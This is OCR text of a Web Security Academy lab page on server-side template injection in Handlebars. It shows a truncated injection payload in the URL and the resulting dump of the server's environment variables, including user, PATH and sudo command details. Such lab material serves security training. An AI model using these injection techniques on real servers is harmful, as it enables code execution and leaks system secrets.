 https://0a38009e04ad51ef8210b76400a0005c.web-security-academy.net/?message={{%23with "s" as |string
1
Web Security
Academy
Server-side template injection in an unknown language with a
documented exploit
LAB Not solved
Back to lab description
Home
WE LIKE TO
SHOP
e 2 [object Object] function Function() { [native code] } 2 [object Object] {&quot;NODE_PATH&quot;:&quot;/opt/node-v19.8.1-linux-x64/lib/node_modules
/&quot;,&quot;PATH&quot;:&quot;/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap
/bin&quot;,&quot;LOGNAME&quot;:&quot;carlos&quot;,&quot;USER&quot;:&quot;carlos&quot;,&quot;HOME&quot;:&quot;
/home/carlos&quot;,&quot;SHELL&quot;:&quot;/bin/bash&quot;,&quot;TERM&quot;:&quot;unknown&quot;,&quot;SUDO_COMMAND&quot;:&quot;/opt/node-
v19.8.1-linux-x64/lib/node_modules/../../bin/node -e var handlebars &#x3D; require(&#x27;handlebars&#x27;)\nvar source &#x3D;
require(&#x27;fs&#x27;).readFileSync(process.stdin.fd, &#x27;utf-8&#x27;)\nvar template &#x3D; handlebars.compile(source)\nvar data &#x3D;
{}\nconsole.log(template(data))&quot;,&quot;SUDO_USER&quot;:&quot;academy&quot;,&quot;SUDO_UID&quot;:&quot;10000&quot;,&quot;SUDO_GID&quot;:
&quot;10000&quot;}